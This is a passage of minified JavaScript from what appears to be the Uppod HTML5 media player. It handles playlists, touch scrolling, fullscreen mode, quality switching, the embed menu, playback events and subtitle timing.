id='plim"+i+"'>",Opacity(plbg[i],1)),pltext[i]=document.createElement("div"),pl[i].appendChild(pltext[i]),CSS(pltext[i],{padding:5,position:"absolute",top:0,left:0,fontFamily:vars.plfont,fontSize:vars.plfontsize}),"botomrow"==vars.plplace&&CSS(pltext[i],{height:vars.plth}),vars.pl[i].comment?pltext[i].innerHTML=vars.pl[i].comment:Hide(pltext[i]),vars.pl[i].poster&&1==vars.pltumbs&&(CheckGradiendDiv(pltext[i],vars.plbgcolor),CSS(plbg[i],{background:"none"}),i>0?Hide(pltext[i]):""),pl[i].className="uppod-playlist-"+i,plbg[i].className="uppod-playlist-"+i+"_background",pltext[i].className="uppod-playlist-"+i+"_text",mobile?pl[i].onclick=PlClick:(pl[i].onmouseover=PlOver,pl[i].onmouseout=PlOut,pl[i].onclick=PlClick),plplayed[i]=!1,plrandom[i]=i;mobile&&(pl_mc.ontouchstart=PlTouchStart,pl_mc.ontouchmove=PlTouchMove,pl_mc.ontouchend=PlTouchEnd),body.c.appendChild(playlist),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.plth*(vars.pl_rows+1)+10,overflow:"hidden"}),"bottom"==vars.plplace?CSS(pl_mc,{position:"absolute",top:0,left:0}):CSS(pl_mc,{position:"absolute",top:10,left:10}),plwidth=(vars.pl.length-t)*vars.pltw+(vars.pl.length-t-1)*vars.plmargin,plheight=vars.plth*(vars.pl_rows+1)+10),"bottomrow"==vars.plplace&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.bottomrowheight-vars.plmargin-2*vars.padding,overflow:"hidden"}),CSS(pl_mc,{position:"absolute",top:0,left:0}),plwidth=vars.sw-2*vars.plmargin_h,plheight=vars.pl.length*vars.plth+(vars.pl.length-1)*vars.plmargin),ipl=0,void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play),playlist.style.zIndex=6,PlPlace(),"inside"==vars.plplace&&0==vars.pliview&&ShowHide(playlist)}function Pl(){playlist?"inside"==vars.plplace?ShowHide(playlist):"":CreatePl()}function RemovePl(){playlist&&(playlist.removeChild(pl_mc),body.c.removeChild(playlist))}function PlPlace(){"inside"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{top:(ifull?vars.sh:vars.stageheight)-vars.plth-vars.cntrloutheight-10-vars.plth*vars.pl_rows,left:vars.plmargin_h}),pl_mc.offsetLeft<-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:10,left:-plwidth+playlist.offsetWidth}),plwidth<=vars.sw-2*vars.plmargin_h&&CSS(pl_mc,{position:"absolute",top:10,left:0})),ifull||("bottomrow"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+(1==vars.cntrlout?vars.cntrloutheight:0)+10+vars.plmargin_v,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)),"bottom"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+10,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)))}function PlTouchStart(t){touchLastX=touchStartX=t.targetTouches[0].pageX,touchLastY=touchStartY=t.targetTouches[0].pageY}function PlTouchMove(t){var e,i=t.targetTouches[0].pageX-touchLastX,o=t.targetTouches[0].pageY-touchLastY;touchLastX=t.targetTouches[0].pageX,touchLastY=t.targetTouches[0].pageY,("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=pl_mc.offsetLeft+i,0>e&&e>-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:e})),"bottomrow"==vars.plplace&&(e=pl_mc.offsetTop+o,0>e&&e>-plheight+playlist.offsetHeight-10&&CSS(pl_mc,{position:"absolute",top:e,left:0})),t.preventDefault()}function PlTouchStart1(t){ipltouch=getPlaylistId(t.target)}function PlTouchEnd(){var t=touchLastX-touchStartX,e=touchLastY-touchStartY;0==t&&0==e?null!==ipltouch&&void 0!==ipltouch&&(PlClick0(),ipl=ipltouch,PlClickCont(),ipltouch=null):PlTouchGo(t,e)}function getPlaylistId(t){return t.className.replace("uppod-playlist-","").split("_")[0]}function PlTouchGo(t,e){var i;("inside"==vars.plplace||"bottom"==vars.plplace)&&(i=pl_mc.offsetLeft+t,i>0?i=0:"",i<-plwidth+playlist.offsetWidth?i=-plwidth+playlist.offsetWidth:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(i=pl_mc.offsetTop+e,i>0?i=0:"",i<-plheight+playlist.offsetHeight-10?i=-plheight+playlist.offsetHeight-10:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20))}function PlOver(t){var e=getPlaylistId(t.target);Opacity(plbg[e],1),SlidePLs(e),vars.pl[e].poster&&vars.pl[e].comment&&Show(pltext[e])}function PlOut(t){var e=getPlaylistId(t.target);vars.pl[e].poster&&1==vars.pltumbs?ipl!=e&&(Hide(pltext[e]),Opacity(plbg[e],plplayed[e]?.5:1)):ipl!=e?Opacity(plbg[e],plplayed[e]?vars.plalpha2:vars.plalpha):Opacity(plbg[e],vars.plalpha_play)}function PlClick(t){null!==ipl&&void 0!==ipl&&PlClick0(),ipl=getPlaylistId(t.target),PlClickCont()}function PlClickCont(){vars.pl[ipl].playlist?PlClick1():(PlClick1(),"inside"==vars.plplace?Hide(playlist):"",iplay||(istart=!0,Toggle())),CheckPrevNext()}function Next(){ipl<pl.length-1&&PlNext()}function PlNext(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("next")):(EndPl(),prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):""):ipl<pl.length-1?(null!==ipl&&PlClick0(),ipl++,PlClick1(),Event("next")):EndPl(),CheckPrevNext(),iplay?"":OnPlay()}function CheckPrevNext(){0==vars.random&&(0==ipl?prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"",ipl==pl.length-1?next_b?CSS(next_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":next_b?CSS(next_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"")}function Prev(){PlPrev()}function PlPrev(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("prev")):EndPl():ipl>0&&(null!==ipl&&PlClick0(),ipl--,PlClick1(),Event("prev"),0==ipl&&prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):""),CheckPrevNext()}function EndPl(){if(1==vars.plplay1)TheEnd();else if(1==vars.random){for(p=0;p<pl.length;p++)plrandom[p]=p;PlNext()}else PlClick0(),ipl=0,PlClick1(),Event("next")}function PlClick0(){vars.pl[ipl].poster&&1==vars.pltumbs?(Hide(pltext[ipl]),Opacity(plbg[ipl],.5)):(void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor}),Opacity(plbg[ipl],vars.plalpha2)),plplayed[ipl]=!0;var t=plrandom.indexOf(ipl);-1!=t&&plrandom.splice(t,1)}function PlClick1(){if(vars.pl[ipl].playlist){if("back"!=vars.pl[ipl].playlist){vars.pl_history.push(vars.pl);var t=vars.pl[ipl].playlist;vars.pl=[{comment:"\u2190",playlist:"back"}],vars.pl=vars.pl.concat(t)}else vars.pl=vars.pl_history[vars.pl_history.length-1],vars.pl_history.splice(vars.pl_history.length-1,1);RemovePl(),CreatePl(),"inside"==vars.plplace?Show(playlist):""}else ClearOldVars(),UpdatedVarsFromPlaylist(vars.pl[ipl]),QualityLinks(),uppod.ads()&&uppod.ads().newPlaylistItem(),NewFile(vars.file,!0),void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play)}function UpdatedVarsFromPlaylist(t){for(var e in t)"poster"==e&&void 0==vars.poster?vars.poster=t.poster:vars[e]=t[e],"bigposter"==e&&(vars.poster=t.bigposter)}function SlidePLs(t){("inside"==vars.plplace||"bottom"==vars.plplace)&&plwidth>vars.sw-2*vars.plmargin_h&&SlidePL(t),"bottomrow"==vars.plplace&&plheight>vars.bottomrowheight&&SlidePL(t)}function SlidePL(t){var e;clearInterval(plInterval),("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=-pl[t].offsetLeft+playlist.offsetWidth/2-vars.pltw/2,(e>0||plwidth<vars.sw)&&(e=10),0>e&&e<-plwidth+playlist.offsetWidth-10&&(e=-plwidth+playlist.offsetWidth-10),plaim=e,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(e=-pl[t].offsetTop+playlist.offsetHeight/2-vars.plth/2,e>0&&(e=10),e<-plheight+playlist.offsetHeight-10&&(e=-plheight+playlist.offsetHeight-10),plaim=e,plInterval=setInterval(SlidePLProcess,20))}function SlidePLProcess(){var t=plaim;("inside"==vars.plplace||"bottom"==vars.plplace)&&(Math.abs((pl_mc.offsetLeft-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:pl_mc.offsetLeft-(pl_mc.offsetLeft-t)/10})),"bottomrow"==vars.plplace&&(Math.abs((pl_mc.offsetTop-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:pl_mc.offsetTop-(pl_mc.offsetTop-t)/10,left:0}))}function ClearOldVars(){sub&&(KillSub(),sub=null)}function NewFile(t,e){Uppod.trace("NewFile s="+t+" autoplay="+e),iplay=!1,istartevnt=!1,vars.file=t,e&&(vars.auto="play"),Media(),Comment(),e&&OnPlay()}function checkStart(){function t(){}media&&(0!=Uppod.browser.doSendCanPlay&&vars.file&&""!=vars.file&&"play"==vars.auto||onReady(),media.networkState>0||vars.youtube?(init=!0,CSS(media,{opacity:1,filter:"alpha(opacity=100)"}),Opacity(media,1),playInterval=setInterval(Playing,100),media.addEventListener("pause",OnPause,!1),media.addEventListener("seeking",OnSeeking,!1),media.addEventListener("seeked",OnSeeked,!1),media.addEventListener("volumechange",OnVolume,!1),document.addEventListener("fullscreenchange",function(){document.fullscreen||!ifull||opera?"":FullOff(),t()},!1),document.addEventListener("mozfullscreenchange",function(){!document.mozFullScreen&&ifull?FullOff():"",t()},!1),document.addEventListener("webkitfullscreenchange",function(){!document.webkitIsFullScreen&&ifull?FullOff():"",t()},!1),muted||0==v?Volume(0):v>0?Volume(-v):"",initevent||(Event("init"),initevent=!0)):setTimeout(checkStart,100))}function Play(){iplay=!1,Toggle()}function Pause(){iplay=!0,Toggle()}function Toggle(t){Uppod.trace("Toggle e="+t),"none"!=vars.auto||vars.youtube||(media.autoplay=!0,Source(),istart=!0),vars.auto="play",vars.file&&""!=vars.file||Event("player_error","nofile"),istart=!0,iplay?isYoutube()?(media_yt.pauseVideo(),OnPause()):uppod.mediaW().pause():isYoutube()?(media_yt.playVideo(),OnPlay()):uppod.mediaW().play()}function Mybut(t){if(mybuts[t.substr(11)]){var e=mybuts[t.substr(11)].s.link;0==e.indexOf("http")?Link(e,mybuts[t.substr(11)].s.target?mybuts[t.substr(11)].s.target:"_blank"):"toggle"==e&&Toggle()}}function Link(l,t){if(l){if(l=l.replace("(referer)",encodeURIComponent(vars.referer)),l=l.replace("(link)",encodeURIComponent(vars.link)),l=l.replace("(file)",encodeURIComponent(vars.file)),l=l.replace("(redirect)",encodeURIComponent(vars.redirect)),l=l.replace("(comment)",encodeURIComponent(vars.comment)),l=l.replace("(time)",CurrentTime()),"js:"==l.substr(0,3)){var myjsa=l.substr(3).split(",");eval(myjsa[0]+"("+(myjsa.length>1?myjsa[1]:"")+(myjsa.length>2?","+myjsa[2]:"")+(myjsa.length>3?","+myjsa[3]:"")+");")}0==l.indexOf("http://")&&window.open(l,t)}}function Stop(){Uppod.trace("Stop"),iplay?Toggle():"",0==vars.radio?Seek(0):"",time_play_b?time_play_b.c.innerHTML=formatTime(0):"",vars.auto="none",isYoutube()&&media_yt.stopVideo(),Media(),Event("stop"),line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",sub?StopSub():""}function Download(){iplay?Toggle():"";var t=1!=vars.download&&""!=vars.download?vars.download:uppod.mediaW()?uppod.mediaW().sources[0]:vars.file.indexOf("|")>0?vars.file.substr(0,vars.file.indexOf("|")):vars.file;window.open(t,"_blank"),Event("download")}function Quality(){if(hd_b&&vars.filehd){vars.start=media.currentTime;var t=vars.file;NewFile(vars.filehd,!0),vars.filehd=t,"none"==hd1_b.c.style.display?(Hide(hd_b.c),Show(hd1_b.c)):(Hide(hd1_b.c),Show(hd_b.c))}}function QualityLinks(){var t,e,i,o;if(vars.youtube);else if(vars.hd&&vars.file&&(vars.hd.indexOf("::")>0&&(vars.filehd=vars.file.replace(vars.hd.split("::")[0],vars.hd.split("::")[1]),t=!1,hd1_b?"block"==hd1_b.c.style.display&&(t=!0):1==vars.hd1&&(t=!0),t&&(e=vars.file,vars.file=vars.filehd,vars.filehd=e)),vars.file.indexOf(",")>-1&&-1==vars.file.indexOf("[")&&(vars.file="["+vars.file+"]"),vars.file.indexOf("[")>-1&&vars.file.indexOf("]")>-1)){for(i=vars.file.substr(vars.file.indexOf("[")+1,vars.file.indexOf("]")-vars.file.indexOf("[")-1).split(vars.hdseparator),o="",h=0;h<i.length;h++)o+=""!=i[h]?vars.file.substr(0,vars.file.indexOf("["))+i[h]+vars.file.substr(vars.file.indexOf("]")+1):"",h<i.length-1?o+=",":"";if(vars.hdlinks=o.split(","),HdSelect(),hdselect)vars.file=hdselect.value;else for(h=0;h<vars.hdlinks.length;h++)if(""!=vars.hdlinks[h]){vars.file=vars.hdlinks[h];break}}}function HdSelect(){var t,e;if(hd_b&&hdselect&&vars.hdlinks){for(t=0,e=[],hdselect.innerHTML="",1==vars.hd1?vars.quality=vars.hda[vars.hda.length-1]:"",h=0;h<vars.hda.length;h++)vars.hdlinks[h]&&""!=vars.hdlinks[h]&&(e[h]=document.createElement("option"),e[h].value=vars.hdlinks[h],e[h].innerHTML=vars.hda[h],hdselect.appendChild(e[h]),vars.hda[h]==vars.quality&&(t=h,e[h].setAttribute("selected","true"),QualitySelect(!1)));SelectRework(hdselect.options[t].text,hd_b)}}function QualitySelecter(){QualitySelect(!0)}function QualitySelect(t){hd_b&&vars.hdlinks&&(vars.youtube?(t?vars.start=media_yt.getCurrentTime():"",isYoutube()?media_yt.setPlaybackQuality(hdselect.value):""):(t?vars.start=media.currentTime:"",vars.file=hdselect.value,NewFile(hdselect.value,t)),SelectRework(hdselect.options[hdselect.selectedIndex].text,hd_b),vars.quality=hdselect.options[hdselect.selectedIndex].text)}function Full(t){ifull&&"re"!=t?FullOff():(1==vars.realfullscreen&&Uppod.Fullscreen.request(vars.stg)&&(irealfull=!0),Uppod.Fullscreen.hack(vars.stg),""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:window.parent.innerWidth,height:window.parent.innerHeight,position:"fixed",left:0,top:0}),"re"!=t&&(ifull=!0,vars.stagewidth=vars.sw,vars.stageheight=vars.sh,CSS(body.canvas,{visibility:"hidden",height:""!=vars.iframe?window.parent.innerHeight:window.innerHeight}),CSS(scrn.canvas,{visibility:"hidden"}),CSS(media_mc,{backgroundColor:"#000",position:"fixed",left:0,top:0})),full_b.c.style.display="none",full_back_b.c.style.display="block",(vars.stageposition="")&&(vars.stageposition=vars.stg.style.position),vars.stageleft=vars.stg.style.left,vars.stagetop=vars.stg.style.top,vars.stageMarginTop=vars.stg.style["margin-top"],CSS(vars.stg,{width:"100%",height:"100%","margin-top":"0px",position:"fixed",left:"0px",top:"0px","z-index":"999999999",overflow:"hidden"}),void 0!=layer?layer.style.display="none":"",oo?oo.style.display="none":"",clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3),"re"!=t&&Event("fullscreen"),tip&&tip.parentNode.removeChild(tip)),setTimeout(MenuPosition,100),playlist&&CSS(playlist,{top:-1e3}),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):""}function FullOff(){document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen&&document.webkitCancelFullScreen(),ifull=!1,""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:"static",left:0,top:0}),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),CSS(vars.stg,{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:""==vars.stageposition?"static":vars.stageposition,left:vars.stageleft,top:vars.stagetop}),CSS(body.canvas,{visibility:"visible",height:vars.stageheight}),CSS(scrn.canvas,{visibility:"visible"}),isYoutube()||void 0==layer||(layer.style.display="block"),oo&&(oo.style.display="block"),full_b.c.style.display="block",full_back_b.c.style.display="none",playlist&&PlPlace(),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):"",tip&&tip.parentNode.removeChild(tip),Event("exitfullscreen")
}function Menu(){var t,e,i,o;menu_big?ShowHide(menu_big):(menu_big=document.createElement("div"),t=vars.scrn_w<320?vars.scrn_w-30:350,e=(""!=vars.download&&0!=vars.download?45:0)+(1==vars.menu_nocode?0:45)+(""!=vars.link?45:0)+11,vars.menu_w=t,vars.menu_h=e,i=new Shaper2({w:t,h:e,o:10,bgc:"000000|000000",bga1:.5,bga2:.5}),menu_big.appendChild(i.c),CSS(i.c,{position:"relative",top:"0",left:"0"}),""!=vars.download&&0!=vars.download&&MenuBigItem("menu_download",1==vars.download?vars.file:vars.download,t,e),""!=vars.link&&MenuBigItem("menu_link",vars.link,t,e),CSS(menu_big,{color:"#ffffff",font:"10px Verdana"}),menu_big.style.zIndex=6,MenuBigItem("menu_code",""!=vars.iframeurl?'<iframe title="sample" width="'+vars.w+'" height="'+vars.h+'" src="'+vars.iframeurl+'" frameborder="0" allowfullscreen></iframe>':""!=vars.embedcode?vars.embedcode:"",t,e),o=document.createElement("div"),o.innerHTML="&nbsp; x &nbsp;",menu_big.appendChild(o),CSS(o,{position:"absolute",top:3,left:t-25,cursor:"pointer"}),o.onclick=MenuClose,body.c.appendChild(menu_big),MenuPosition())}function MenuBigItem(t,e,i){var o,l,s=document.createElement("div");s.innerHTML=vars.lang2[t],menu_big.appendChild(s),CSS(s,{position:"absolute",top:5+45*menuitems,left:15}),o=new Shaper2({w:i-20,h:23,o:5,bgc:"ffffff"}),CSS(o.c,{position:"absolute",top:22+45*menuitems,left:10}),menu_big.appendChild(o.c),l=document.createElement("input"),menu_big.appendChild(l),CSS(l,{position:"absolute",outline:"none",font:"10px Verdana",top:25+45*menuitems,left:13,width:i-28,height:15,color:"#000000",border:0,background:"none"}),l.value=e,l.onclick=function(){this.select()},menuitems++}function MenuClose(){menu_big&&CSS(menu_big,{display:"none"})}function MenuPosition(){menu_big&&CSS(menu_big,{position:"absolute",top:((ifull?vars.sh:vars.stageheight)-vars.menu_h)/2,left:((ifull?vars.sw:vars.stagewidth)-vars.menu_w)/2})}function CntrlHide(){var t,e;iplay&&CurrentTime()>0&&(t=!iover&&1==vars.cntrlhide,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),CSS(controls,{visibility:"hidden"}),playlist&&CSS(playlist,{visibility:"hidden"}),isYoutube()&&(mouseMoveCatcher.style.display="block"),ihide=!0))}function CntrlShow(){clearInterval(hideInterval),mouseMoveCatcher.style.display="none",CSS(controls,{visibility:"visible"}),playlist&&CSS(playlist,{visibility:"visible"}),ihide=!1}function ScreenSize(){vars.scrn_w=vars.sw-2*vars.padding,vars.scrn_h=vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0)}function Resize(){if(0!=vars.sw&&0!=vars.sh&&0!=vars.stg.offsetHeight&&0!=vars.stg.offsetWidth){vars.ph=vars.ph!=vars.sh?vars.stg.offsetHeight-(vars.sh-vars.ph):vars.stg.offsetHeight,vars.sh=vars.stg.offsetHeight,vars.sw=vars.stg.offsetWidth,ifull||(vars.stagewidth=vars.sw,vars.stageheight=vars.sh),ScreenSize();var t=(ifull?vars.sh:vars.ph)-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0);ifull||(CSS(body.canvas,{width:vars.sw,height:vars.sh}),CSS(scrn.canvas,{width:vars.sw-2*vars.padding,height:t})),alrt&&(CSS(alrt_bg.canvas,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px"}),vars.padding>0&&CSS(alrt,{top:ifull?0:vars.padding,left:ifull?0:vars.padding})),CSS(media_mc,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),CSS(media,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),isYoutube()&&CSS(uppod.document.getElementById("yt_media_"+vars.uid),{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),vars.o>0?oPos():"",uppod.controls().ControlBar.resize(),uibg&&(CSS(uibg.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px",height:""+vars.cntrloutheight+"px"}),uibg_gl?CSS(uibg_gl.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px"}):""),start_b?CSS(start_b.c,{left:vars.sw/2-start_b.w/2,top:(ifull?vars.sh:vars.ph)/2-start_b.h/2}):"",PlaceControls(),playlist&&PlPlace(),sub&&PositionSub()}}function Back(){Seek(0)}function Mute(){isYoutube()?media_yt.isMuted()?(media_yt.unMute(),muted=!1):(media_yt.mute(),muted=!0):media.muted?(media.muted=!1,muted=!1):(media.muted=!0,muted=!0),MuteControl()}function MuteControl(){volume_b&&(volume_b.c.style.display=muted?"none":"block"),volume_mute_b&&(volume_mute_b.c.style.display=muted?"block":"none")}function OnPlay(){var t,e;Uppod.trace("OnPlay"),iplay||(nativecontrols&&!media.controls&&(CSS(controls,{visibility:"hidden"}),media.controls=!0,Remove("layer"),media_mc.onclick=null),poster_mc&&"video"==vars.m&&(poster_mc.style.display="none"),void 0!=play_b&&(play_b.c.style.display="none",pause_b.c.style.display="block"),iplay=!0,t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)),void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?1==vars.shownameonstop?Hide(nametip):"":Hide(alrt)),"inside"==vars.plplace&&playlist&&Hide(playlist),start_b&&(start_b.c.style.display="none"),Event("play"),istartevnt||(Event("start"),istart=!0,istartevnt=!0),vars.sub&&(1==vars.substart||mobile&&nativecontrols)&&CreateSubs())}function OnSeeking(){Event("seeking")}function OnSeeked(){Event("seeked")}function OnPause(){Uppod.trace("OnPause"),iplay&&(void 0!=play_b&&(play_b.c.style.display="block",pause_b.c.style.display="none"),iplay=!1,void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&Show(1==vars.shownameliketip?nametip:alrt),start_b?start_b.c.style.display="block":"",Event("pause"))}function Event(t,e){vars.events[t]=e;var i=document.createEvent("Events");i.initEvent(t,!0,!0),vars.stg.dispatchEvent(i)}function onCanPlay(){Uppod.trace("onCanPlay"),vars.start>0&&(Uppod.trace("onCanPlay set currentTime to "+vars.start),media.currentTime=vars.start,vars.start=0),onReady()}function OnVolume(){volbarline_all_b&&VolumeDraw(vars.ivolbar_v?media.volume*volbarline_s.h:media.volume*volbarline_s.w),volbar_b&&VolumeDraw(media.volume*vars.cntrlvolbar.w)}function OnEnded(){Uppod.trace("OnEnded"),media.ended&&(Event("end"),1==vars.radio?Reload():(Back(),1==vars.plplay&&pl?PlNext():TheEnd()))}function Reload(){Uppod.trace("Reload"),Stop(),Toggle()}function Sizing(){(vars.stg.offsetWidth!=vars.sw||vars.stg.offsetHeight<vars.sh-5||vars.stg.offsetHeight>vars.sh+5)&&Resize()}function Playing(){var t,e,i,o,l,s;if(void 0!=media){if(updateTimeDisplay(),iline&&(t=0,e=0,t=CurrentTime(),e=Duration(),isYoutube()?CSS(line_load_b,{width:""+media_yt.getVideoLoadedFraction()*line_all_b.w+"px"}):media.buffered&&media.buffered.length>0&&CSS(line_load_b,{width:""+media.buffered.end(media.buffered.length-1)/media.duration*line_all_b.w+"px"}),CSS(line_play_b,{width:""+t/e*line_all_b.w+"px"}),ibuff&&!igo&&t>0&&(HideBuffer(),igo=!0),iplay&&t==lastTime?ltc>5?(ibuff?"":ShowBuffer(),ibuff=!0):ltc++:(ibuff&&(ibuff=!1,HideBuffer()),ltc=0),lastTime=t),iplay&&1==vars.reloader&&(CurrentTime()==vars.reloadertime?(vars.reloadercounter++,vars.reloadercounter>100&&void 0!=media.currentTime&&(vars.reloadercounter=0,Reload())):vars.reloadercounter=0,vars.reloadertime=CurrentTime()),0!=vars.eventtime&&iplay)if(is_array(vars.eventtime))for(l=0;l<vars.eventtime.length;l++)vars.events["time"+vars.eventtime[l]]||CurrentTime()>vars.eventtime[l]&&Event("time"+vars.eventtime[l],CurrentTime());else vars.events.time||CurrentTime()>vars.eventtime&&Event("time",CurrentTime());if(0!=vars.eventplayed&&iplay)if(is_array(vars.eventplayed))for(l=0;l<vars.eventplayed.length;l++)vars.events["played"+vars.eventplayed[l]]||CurrentTime()/Duration()*100>vars.eventplayed[l]&&Event("played"+vars.eventplayed[l],CurrentTime()/Duration()*100);else vars.events.played||CurrentTime()/Duration()*100>vars.eventplayed&&Event("played",CurrentTime()/Duration()*100);if(line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",void 0!=sub&&1==vars.substart&&sub[sub_lang]&&sub[sub_lang][1]){if(i=parseInt(10*CurrentTime()),null!=sub[sub_lang][1][i]){if(o="",1==vars.sublangsall&&sub_lang_all)for(l=0;l<sub.length;l++)o+=sub[l][0][sub[l][1][i]]?sub[l][0][sub[l][1][i]]+(l<sub.length-1?"<br>":""):"";else o=sub[sub_lang][0][sub[sub_lang][1][i]];sub&&(s=!1,sub_last&&(sub_last==o?s=!0:""),sub_showed?"":s=!1,s?"":ShowSub(o))}void 0==sub[sub_lang][1][i]&&sub_showed&&StopSub()}}ifull&&!irealfull&&(""!=vars.iframe?window.parent.innerWidth!=vars.stg.offsetWidth||window.parent.innerHeight!=vars.stg.offsetHeight?Full("re"):"":window.innerWidth!=vars.stg.offsetWidth||window.innerHeight!=vars.stg.offsetHeight?Full("re"):"")}function CurrentTime(){return t=0,isYoutube()?t=media_yt.getCurrentTime():media?t=media.currentTime:"",t}function Duration(){return t=0,isYoutube()?t=media_yt.getDuration():media&&media.duration&&"Infinity"!=media.duration&&(t=media.duration),t}function NotFound(){if(vars.or.length>1)vars.ori==vars.or.length-1&&(vars.ori=-1),vars.ori++,NewFile(vars.or[vars.ori]);else{if(Pause(),1==vars.alerts){var t=vars.lang2.file+" "+vars.lang2.notfound;Alert(t)}Event("player_error","file not found")}}function TheEnd(){nativecontrols||CntrlShow(),media&&(isYoutube()||(media.currentTime=0),media.pause()),1==vars.menuauto&&menu_b&&(isVisible(menu_big)?"":Menu()),Event("end")}function isVisible(t){var e=!1;return t&&("none"!=t.style.visible?e=!0:""),e}function FontStyle(t){var e="normal";return("i"==t||"b><i"==t)&&(e="italic"),e}function FontWeight(t){var e="normal";return("b"==t||"b><i"==t)&&(e="bold"),e}function ShowBuffer(){buffer_b&&uppod.controls().Buffer.show()}function HideBuffer(){buffer_b&&uppod.controls().Buffer.hide(),ibuff=!1}function updateTimeDisplay(){time_play_b?time_play_b.c.innerHTML=formatTime(CurrentTime()):"",time_all_b?time_all_b.c.innerHTML=formatTime(Duration()):""}function formatTime(t){var e,i,o;return t=Math.round(t),e=Math.floor(t/60),i=Math.floor(e/60),e=Math.floor(e%60),t=Math.floor(t%60),(i>0||timelength>5)&&10>e?e="0"+e:"",t=t>=10?t:"0"+t,o=(i>0||timelength>5?i+":":"")+e+":"+t,o.length!=timelength&&(timelength=o.length,PlaceControls()),o}function CreateSubs(){var t,e=vars.sub.split(","),i=vars.sublangs?vars.sublangs.split(","):Array();for(sub=Array(),t=0;t<e.length;t++)CreateSub(t,e[t],i[t]),i[t]&&vars.sublang&&i[t]==vars.sublang?sub_lang=t:""}function CreateSub(t,e,o){var 